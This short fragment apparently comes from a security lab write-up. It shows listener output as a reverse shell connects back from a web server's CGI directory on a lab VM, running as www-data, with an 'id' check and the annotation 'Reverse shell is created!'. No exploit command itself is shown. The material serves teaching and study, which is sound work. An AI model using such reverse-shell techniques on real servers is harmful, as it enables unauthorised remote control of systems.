 Connection from [10.0.2.69] port 9090 [tcp/*] accepted ...
bash: cannot set terminal process group (2106): ...
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$ ← Reverse shell is created!
www-data@VM:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)